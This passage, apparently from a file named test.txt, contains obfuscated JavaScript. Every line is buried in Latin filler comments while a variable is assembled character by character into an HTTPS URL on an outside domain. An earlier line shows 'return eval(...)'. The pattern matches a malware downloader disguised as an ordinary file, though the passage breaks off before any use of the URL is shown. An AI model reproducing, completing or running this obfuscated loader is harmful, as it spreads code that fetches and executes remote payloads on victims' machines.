 test.txt
*/                     return eval( p326825704 );
525 /* Ad laborum culpa voluptatem blanditiis quidem. */ /* Laudantium qui porro corporis itaque aut. */ /* Dolorem et ipsam nemo vel doloremque deleniti. */ /* Aut beatae et nobis quisquam. */                 }
526 /* Aspernatur at sit quas quis ad porro dolore. */ /* Maxime minima esse et consectetur. */ /* Nulla provident laudantium et animi sequi. */ /* Voluptatem in eos labore possimus. */ /* Neque ullam possimus explicabo fugit. *
/
527 /* Odit eum quis illum voluptatibus ut. */ /* In vel aut sapiente inventore voluptates. */ /* Earum est facere et non doloribus. */ /* Animi consequuntur eos animi ad ea. */ /* Voluptas ullam molestiae explicabo. */ /* Quia
non totam sint dicta. */                 o457607380 = '';
528 /* Delectus ratione id reprehenderit. */ /* Nihil id voluptates est qui nisi voluptas. */ /* Soluta sed quibusdam id aut error eum in non. */ /* Quo et et sed. */ o457607380+='h';
529 /* Commodi perferendis id quam. */ /* Est autem et alias. */ /* Qui illum aut eligendi velit cum aut et ut. */ /* Quas quis quia est eum vel atque. */ /* Quae doloribus iure dolores eligendi et ut. */ o457607380+='t';
530 /* Eos a rerum ut quibusdam. */ /* Explicabo temporibus saepe quia dolor. */ /* Ullam a quia esse unde illo quia aut. */ /* Voluptatem quia sed quisquam laudantium labore. */ /* Impedit delectus occaecati et iure quo ipsam.
*/ /* Eius excepturi consectetur necessitatibus omnis. */ o457607380+='t';
531 /* Architecto et suscipit consequatur iusto rerum. */ /* Et aut enim autem. */ o457607380+='p';
532 /* Aut iusto eum voluptate. */ /* Ad maiores blanditiis quia ut sed iure. */ /* Nam delectus sequi sint ea provident non. */ o457607380+='s';
533 /* Sequi quae velit expedita aspernatur. */ /* Quas omnis consequatur illum veniam vel officiis. */ /* Non itaque eos a temporibus accusamus. */ /* Quos numquam consequatur sit quae. */ o457607380+=':';
534 /* Iusto ducimus dolores dolorum perferendis. */ /* Ea omnis laboriosam assumenda. */ /* In est nihil voluptas voluptas odio. */ /* Est iste ipsa dolor nobis laborum. */ /* Laboriosam qui voluptas temporibus veniam. */ /* Of
ficiis autem architecto et. */ o457607380+='/';
535 /* Ea voluptas dolores non. */ /* Enim iure dolor qui. */ o457607380+='/';
536 /* Esse tenetur aperiam architecto aliquam. */ /* Placeat eius quibusdam quis numquam voluptate ab. */ /* Corrupti ipsa esse fugiat quo expedita. */ /* Labore quia recusandae aut. */ o457607380+='s';
537 /* Vitae pariatur qui enim non. */ /* Tempore eos earum molestiae qui minus. */ /* Commodi commodi rerum sit. */ /* Illo dolores debitis nisi aut. */ o457607380+='h';
538 /* Quia qui provident excepturi reprehenderit. */ /* Voluptatum non officiis ut et voluptas. */ /* Est libero totam dolorum tempora. */ /* Autem dolorem dolore fugiat ut repellat. */ o457607380+='a';
539 /* Quia natus qui excepturi deserunt sit mollitia. */ /* Non non est voluptate est magni beatae. */ /* Laboriosam et est in quaerat temporibus atque. */ /* Asperiores sit vitae dolorem sed voluptatibus. */ /* Natus esse cons
equatur alias ex quod. */ o457607380+='k';
540 /* Nihil architecto ut ullam distinctio. */ /* Voluptas eaque quibusdam quae nisi optio velit. */ /* Ab voluptas veniam veniam odit recusandae. */ /* Natus rerum nulla harum animi quam laudantium. */ /* Ipsam dolor velit dol
oribus hic laborum. */ o457607380+='y';
541 /* Dolor delectus voluptatum ratione et. */ /* Iure quasi officia provident maiores commodi. */ /* Ut earum maxime quibusdam quasi. */ /* Illum nesciunt dolores eum et voluptatem. */ o457607380+='a';
542 /* Atque non cum ratione consequuntur enim sit. */ /* Porro qui porro similique totam et eum quia. */ o457607380+='s';
543 /* Eius eveniet enim possimus labore pariatur vel. */ /* Quo qui quae distinctio. */ /* Quisquam repellendus sed temporibus doloribus. */ o457607380+='t';
544 /* Nisi sunt exercitationem a quasi. */ /* Dolores sequi et quia maxime tenetur. */ /* Molestias non quia laborum minus. */ /* Asperiores minima hic corporis. */ /* Eum aut neque ex eius molestias est rerum. */ o457607380+='
a';
545 /* Ut quibusdam qui eum aut. */ /* Enim maxime hic sunt. */ /* Est quia et amet nihil. */ /* Qui eaque numquam rerum vel sed natus minus. */ /* Eius odio illo eum esse et est. */ o457607380+='t';
546 /* Sint ea accusantium error voluptates. */ /* In voluptatem ut voluptatem. */ /* Quia ut tenetur aliquam sequi. */ o457607380+='u';
547 /* Quas esse quia quis. */ /* Sit eaque itaque quia repellat. */ o457607380+='e';
548 /* Doloremque cum autem expedita. */ /* Sit dolores repellendus est. */ /* Aut voluptas animi ea rerum voluptatum. */ /* Commodi nam ipsum debitis eligendi magni. */ /* Sunt totam aperiam omnis consectetur odio. */ o45760738
0+='s';
549 /* Eos iure exercitationem suscipit minus. */ /* Fugiat dignissimos autem quibusdam laborum. */ o457607380+='t';
550 /* Sit facere et veritatis modi corporis nihil. */ /* Accusamus beatae nobis a voluptatibus sint. */ /* Adipisci rerum possimus nihil quisquam. */ /* Voluptas et adipisci cupiditate repudiandae. */ /* Aut eum deleniti non qu
i dolore ut unde omnis. */ o457607380+='r';
551 /* Beatae id quam maiores quos est esse iste nulla. */ /* Autem provident accusamus rerum. */ /* Aut repellendus porro magni eius soluta corporis. */ o457607380+='a';
552 /* Cum inventore magni quia dignissimos. */ /* Vitae sit eum dolore repellat ea temporibus. */ o457607380+='d';
553 /* Et est molestiae amet ut. */ /* Ut at ratione magnam velit deleniti provident. */ /* Quos itaque accusantium consequuntur sed. */ /* Illum inventore et amet incidunt. */ /* Minus explicabo quasi et exercitationem. */ /* I
n commodi qui tempore nobis veniam. */ o457607380+='e';
554 /* Et fugit quas sed iste pariatur laborum non. */ /* Culpa facere odio molestiae voluptas sit dolor. */ /* Ut nobis ullam aut error eos cum. */ /* Et numquam laudantium aut sit ut. */ /* Dolor et praesentium iure quos. */ /
* Qui odit non assumenda sit. */ o457607380+='.';
555 /* Doloremque sed et eum consequuntur libero. */ /* Ratione molestiae dolorem modi. */ o457607380+='c';
556 /* Qui perspiciatis eos modi. */ /* Molestiae eligendi omnis nobis quia nobis et. */ /* Deserunt eius esse ipsum ut. */ /* Facilis quia et nesciunt impedit. */ o457607380+='o';
557 /* Quo voluptates molestias maxime impedit eius. */ /* Officia quia cupiditate ut aut ut doloremque. */ /* Ut ad voluptatum vero et culpa veniam totam aut. */ o457607380+='m';
558 /* Similique eos explicabo facere enim doloremque. */ /* Est et quam in magni et dolorem laudantium et. */ /* Minima in aut non molestiae. */ /* Qui doloremque reiciendis vitae doloremque eos. */ o457607380+='/';
559 /* Sit ut velit totam et. */ /* Earum et et consequatur doloremque reprehenderit. */ o457607380+='I';
560 /* Quis in sunt ea. */ /* Molestias eum voluptatem facilis id. */ /* Earum ut consequatur aut harum aspernatur ut. */ /* Blanditiis nemo ipsam nam reiciendis. */ o457607380+='h';
561 /* Sed libero quo illum laborum fuga. */ /* Veritatis nihil ut et porro dolores quidem quia. */ o457607380+='A';
562 /* Aliquid nesciunt et itaque modi aut rerum. */ /* Beatae molestiae est aliquid rerum. */ /* Cum dignissimos laborum rerum non et et. */ /* Architecto deserunt earum facilis quia. */ o457607380+='6';
563 /* Voluptatem consequatur illum numquam non qui. */ /* Adipisci cupiditate quibusdam dicta optio. */ /* Aut non iure fugit sequi est perspiciatis. */ /* Suscipit necessitatibus et fugit quae. */ /* Quisquam et ex et aut volu
ptatibus fuga. */ o457607380+='F';
564 /* Eum non harum architecto est sit quae. */ /* Praesentium nesciunt quae tempora. */ /* Odit eum doloribus saepe nam qui qui. */ /* Earum qui tempore at vel officia omnis rem. */ o457607380+='/';
565 /* Cupiditate ut debitis sit. */ /* Quisquam nostrum omnis eum. */ /* Rerum inventore voluptas sint veritatis. */ /* Perferendis atque eum suscipit voluptatum vel. */ /* Repellat quidem odio placeat numquam. */ o457607380+='